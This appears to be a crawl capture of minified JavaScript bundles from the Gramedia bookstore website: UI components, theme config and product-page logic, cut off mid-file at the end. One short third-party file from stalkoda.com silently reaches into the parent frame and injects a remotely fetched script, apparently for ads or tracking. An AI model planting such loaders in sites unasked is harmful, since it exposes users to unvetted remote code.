

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1975.09a48beb0725e0ba.js
body_size: 2150
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="2a6e35d1-d2ba-4352-a6cb-4006f3a785be",e._sentryDebugIdIdentifier="sentry-dbid-2a6e35d1-d2ba-4352-a6cb-4006f3a785be")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1975],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return l}});var r=n(52676),a=n(93063),s=n(75271),o=n(51298);let l=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:o,...l}=e;return(0,r.jsxs)(a.A9,{duration:s.cE,"data-radix-toast-duration":"5000",...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),o]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,o=new Map,l=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=i(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},28841:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),o=n(6875),l=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,l.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,l.jsx)(o.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return o}});var r=n(75271),a=n(95285),s=n(52676),o=r.forwardRef((e,t)=>{let{children:n,...a}=e,o=r.Children.toArray(n),i=o.find(c);if(i){let e=i.props.children,n=o.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(l,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(l,{...a,ref:t,children:n})});o.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://stalkoda.com/code/
body_size: -45
content:
!function(){var t=window;if(window.document.getElementsByTagName("script").length<4&&(t=window.parent),1!==t.sttpd){t.sttpd=1;var e=t.document.createElement("script");e.async=1,e.src="//m.stalkoda.com/?t="+Math.random();var n=t.document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n)}}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-7b9844b3891fb1d3.js
body_size: 2391
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="e9809416-bcb8-4d8d-90fc-9091fa065b53",e._sentryDebugIdIdentifier="sentry-dbid-e9809416-bcb8-4d8d-90fc-9091fa065b53")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return W},gk:function(){return $},M2:function(){return O},Ee:function(){return A},NY:function(){return X},Z6:function(){return F},xi:function(){return Y},Qs:function(){return x},_z:function(){return y},JN:function(){return v},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return k},fL:function(){return L},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return V},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return H},H$:function(){return b},VF:function(){return g},qF:function(){return h},KV:function(){return Q},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return B},K$:function(){return Z},ir:function(){return K},kk:function(){return M},MY:function(){return P},aF:function(){return q},a5:function(){return T},rR:function(){return G},cv:function(){return R},Qd:function(){return U},Fp:function(){return C},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return J},nM:function(){return i},X9:function(){return n}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,h=75,b=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",k="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",v="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",W="Gramedia",H="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="(max-width: 768px) 100vw, 1200px",M="paid",Z="Pesanan Dibatalkan",R="Pesanan Dikirim",T="Pesanan Diterima",C="Menunggu Kurir",K=1,P=2,G=4,U=5,q=6,B=7,L=3e4,Q=3,Y=180,$=1500,J={ALMOST_FULL:"is_almost_full"},X="+628111450436"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c((0,n.W)(t))}},3013:function(e,t){t.Z=e=>[...Array(e)]},45754:function(e,t,r){function n(e){return new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(e).replace(/\s/g,"")}function i(e){return new Intl.NumberFormat("id-ID",{minimumFractionDigits:0}).format(e||0).replace(/\s/g,"")}r.d(t,{T:function(){return n},u:function(){return i}})},51298:function(e,t,r){r.d(t,{T4:function(){return i.T},cn:function(){return n.cn},dq:function(){return o.Z}});var n=r(5037),i=r(45754),o=r(3013)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/products/%5BproductDetailSlug%5D-4d160e9a8704c56e.js
body_size: 6047
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="957d3dd8-6ce0-4373-945b-13f95efe6e14",e._sentryDebugIdIdentifier="sentry-dbid-957d3dd8-6ce0-4373-945b-13f95efe6e14")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7648],{13293:function(e,t,a){(window.__NEXT_P=window.__NEXT_P||[]).push(["/products/[productDetailSlug]",function(){return a(52749)}])},16257:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},76999:function(e,t,a){"use strict";var r=a(52676),l=a(82723),n=a(70986);t.Z=()=>{let{t:e}=(0,l.$G)();return(0,r.jsxs)("div",{className:"text-s-medium text-neutral-700","data-sentry-component":"SimpleError","data-sentry-source-file":"SimpleError.tsx",children:[e("simpleError.title"),(0,r.jsx)(n.Z,{href:"",isExternal:!0,"data-sentry-element":"TextLink","data-sentry-source-file":"SimpleError.tsx",children:e("simpleError.cta")})]})}},50887:function(e,t,a){"use strict";var r=a(52676),l=a(51298);t.Z=function(e){let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,l.cn)("animate-pulse bg-neutral-200",t),...a,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,a){"use strict";a.d(t,{Vq:function(){return o},GG:function(){return c},cZ:function(){return f},Be:function(){return v},fK:function(){return m},t9:function(){return p},$N:function(){return y},hg:function(){return d}});var r=a(52676),l=a(36984),n=a(2808),i=a(75271),s=a(51298);let o=l.fC,d=l.xz,u=e=>{let{...t}=e;return(0,r.jsx)(l.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};u.displayName=l.h_.displayName;let c=l.x8,p=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.aV,{ref:t,className:(0,s.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",a),...n})});p.displayName=l.aV.displayName;let x=(0,n.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),f=i.forwardRef((e,t)=>{let{className:a,children:n,variant:i,...o}=e;return(0,r.jsxs)(u,{children:[(0,r.jsx)(p,{}),(0,r.jsx)(l.VY,{ref:t,"data-state":"open",className:(0,s.cn)(x({variant:i}),a),...o,children:n})]})});f.displayName=l.VY.displayName;let m=e=>{let{className:t,...a}=e;return(0,r.jsx)("div",{className:(0,s.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...a,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};m.displayName="DialogHeader";let y=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.Dx,{ref:t,className:(0,s.cn)("text-lg text-center font-semibold leading-none tracking-tight",a),...n})});y.displayName=l.Dx.displayName;let v=i.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,r.jsx)(l.dk,{ref:t,className:(0,s.cn)("text-muted-foreground text-sm",a),...n})});v.displayName=l.dk.displayName},37102:function(e,t,a){"use strict";a.d(t,{Z:function(){return x},j:function(){return p}});var r=a(52676),l=a(75271),n=a(45098),i=a(37058),s=a.n(i),o=a(59739),d=a(51298),u=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,r]=(0,l.useState)(!1);return(0,l.useEffect)(()=>{let a=e.current;if(!a)return;let l=new IntersectionObserver(e=>{let[n]=e;(null==n?void 0:n.isIntersecting)?(r(!0),t.onlyOnce&&l.unobserve(a)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return l.observe(a),()=>{l.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let p=e=>{try{return new URL(e),!0}catch(e){return!1}};var x=e=>{let{src:t,fallbackSrc:a="",className:i,errorClassName:x,transformationOptions:f,withTransformedUrl:m=!0,...y}=e,{isIos:v,isSafari:g}=(0,u.Z)(),b=function(e,t){let{width:a,height:r,resizeType:l=n.Nq.FIT,enlarge:i=!1,enabled:s=!0,quality:o}=t;if(!e)return"";if(!1===s||e.includes("fallback-images")||!p(e))return e;let d=(0,n.ZP)().resize({width:+(null!=a?a:0),height:+(null!=r?r:0),type:l});i&&d.enlarge(),o&&d.quality(o);let u=d.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return u.startsWith("".concat("https://image.gramedia.net","/-/"))?u.replace("/-/","/"):u}(t,null!=f?f:{}),[h,D]=(0,l.useState)(m?b:t),[j,P]=(0,l.useState)(!1),w=(0,l.useRef)(""),_=(0,l.useRef)(null),S=(0,l.useRef)(null),N=c(S,{onlyOnce:!0});return(0,l.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&N&&(v||g)&&(P(!0),D(a))},3e3);return(null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[_,N,v,g]),w.current||(w.current=(0,o.Z)()),(0,r.jsx)("div",{ref:S,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(N||!v||!g)&&(0,l.createElement)(s(),{...y,ref:_,className:(0,d.cn)(i,j&&x),key:w.current,src:h,unoptimized:!0,onError:()=>{P(!0),D(a)}})})}},52749:function(e,t,a){"use strict";a.r(t),a.d(t,{__N_SSP:function(){return ey},default:function(){return ev}});var r=a(52676),l=a(82723),n=a(35547),i=a.n(n),s=a(64913),o=a(75271),d=a(84573),u=a(62476),c=a(27418),p=a(12092),x=a(77289),f=a(14393),m=a(98046),y=a(77875),v=a(21458),g=a(39479),b=a(98838),h=a(44700),D=a(38857),j=a(30239),P=a(21102),w=e=>{var t,a;let{}=e,{query:l}=(0,s.useRouter)(),{productDetailSlug:n}=l,{data:i,isLoading:o,isError:d,isIdle:u}=(0,P.Z)({productDetailSlug:n}),{productDetailInfo:c,isLoading:p,isError:x,isIdle:f}=(0,j.Z)(),m=(0,D.Z)(),y=(null==i?void 0:i.data)&&[...null==i?void 0:i.data],v=null==y?void 0:null===(t=y.sort)||void 0===t?void 0:t.call(y,(e,t)=>e.final_price-t.final_price),g=null==v?void 0:v[0];return(0,r.jsx)(h.Z,{finalPrice:null!==(a=!m||o||u||d?m||p||f||x?void 0:null==c?void 0:c.final_price:null==g?void 0:g.final_price)&&void 0!==a?a:0,isLoading:m?(o||u)&&!d:(p||f)&&!x,"data-sentry-element":"ProductDetailFinalPrice","data-sentry-component":"ProductDetailFinalPriceContainer","data-sentry-source-file":"ProductDetailFinalPriceContainer.tsx"})},_=a(88709),S=a(74544),N=a(18624),Z=()=>{var e;let{appliedVariant:t}=(0,N.Z)();return!(0,D.Z)()&&t&&[S.Vn,S.rY].includes((null==t?void 0:t.variant_code)||"")?(0,r.jsx)(_.Z,{title:null!==(e=null==t?void 0:t.variant_name)&&void 0!==e?e:"",description:null==t?void 0:t.variant_info,"data-sentry-element":"ProductDetailFormatInfo","data-sentry-component":"ProductDetailFormatInfoContainer","data-sentry-source-file":"ProductDetailFormatInfoContainer.tsx"}):null},A=a(76034),k=a(64911),C=()=>{let{productDetailInfo:e}=(0,j.Z)();return(null==e?void 0:e.pre_order_period)?(0,r.jsx)(k.Z,{productDetailInfo:e,"data-sentry-element":"ProductDetailPreOrderLabel","data-sentry-component":"ProductDetailPreOrderLabelContainer","data-sentry-source-file":"ProductDetailPreOrderLabelContainer.tsx"}):null},O=a(89631),E=a(93894),I=()=>{let{appliedWarehouse:e}=(0,E.Z)(),{appliedVariant:t}=(0,N.Z)(),a=(0,D.Z)(),l=!(null==e?void 0:e.discount)||!(null==e?void 0:e.slice_price),n=!(null==t?void 0:t.discount)||!(null==t?void 0:t.slice_price);if(a?n:l)return null;let i=a?null==t?void 0:t.discount:null==e?void 0:e.discount,s=(a?null==t?void 0:t.slice_price:null==e?void 0:e.slice_price)||0;return(0,r.jsx)(O.Z,{discount:null!=i?i:0,slicePrice:s,"data-sentry-element":"ProductDetailSlicePrice","data-sentry-component":"ProductDetailSlicePriceContainer","data-sentry-source-file":"ProductDetailSlicePriceContainer.tsx"})},M=a(93570),T=a(59935),R=e=>{var t;let{productDetailMeta:a}=e,{t:n}=(0,l.$G)(),{query:i}=(0,s.useRouter)(),{productDetailSlug:o}=i,{isLoading:d,isError:u,isIdle:c}=(0,P.Z)({productDetailSlug:o}),{appliedVariant:p,isLoading:x,isIdle:f,isError:m}=(0,j.Z)(),y=(0,D.Z)(),v=null==p?void 0:null===(t=p.specifications)||void 0===t?void 0:t.map(e=>a.format===M.go&&"Produsen"===e.label?{label:n("providedBy"),value:M.VD}:e);return(0,r.jsx)(T.Z,{specifications:null!=v?v:[],isLoading:y?(d||c)&&!u:(x||f)&&!m,"data-sentry-element":"ProductDetailSpecifications","data-sentry-component":"ProductDetailSpecificationsContainer","data-sentry-source-file":"ProductDetailSpecificationsContainer.tsx"})},W=a(68578),G=a(98160),F=a(13651),L=a(26304),V=()=>{let{productDetailMeta:e}=(0,L.oR)((0,G.N)(e=>({productDetailMeta:e.productDetailMeta}))),{appliedVariant:t}=(0,N.Z)(),a=(null==e?void 0:e.title)||(null==t?void 0:t.title)||"-";return(0,r.jsx)(F.Z,{title:a,"data-sentry-element":"ProductDetailTitle","data-sentry-component":"ProductDetailTitleContainer","data-sentry-source-file":"ProductDetailTItleContainer.tsx"})},U=a(76007),B=a(412),q=a(29538),z=e=>{let{children:t}=e,{query:a}=(0,s.useRouter)(),{productDetailSlug:l}=a,{appliedVariant:n}=(0,N.Z)(),{isAllOnlyAvailableOffline:i}=(0,L.oR)((0,G.N)(e=>({isAllOnlyAvailableOffline:e.isAllOnlyAvailableOffline}))),o=(0,D.Z)(),{isError:d,isIdle:u}=(0,q.Z)({productDetailSlug:l,payload:{variant_code:(null==n?void 0:n.variant_code)||""}});return o||!n||i||(null==n?void 0:n.is_only_available_offline)||[S.Vn].includes(null==n?void 0:n.variant_code)?null:u&&!d?(0,r.jsx)(B.Z,{className:"mt-4 h-[84px] w-full [.dweb_&]:w-[488px]"}):t},Y=a(8979),J=a(64318),K=a(51298),X=a(76999),H=e=>{let{isLoading:t,isIdle:a,isError:l,isSuccess:n,isPod:i,appliedWarehouse:s,isOpen:o,onClick:d}=e;return(0,r.jsxs)(r.Fragment,{children:[(t||a)&&!l&&(0,r.jsx)(B.Z,{className:"h-[48px] w-[488px] 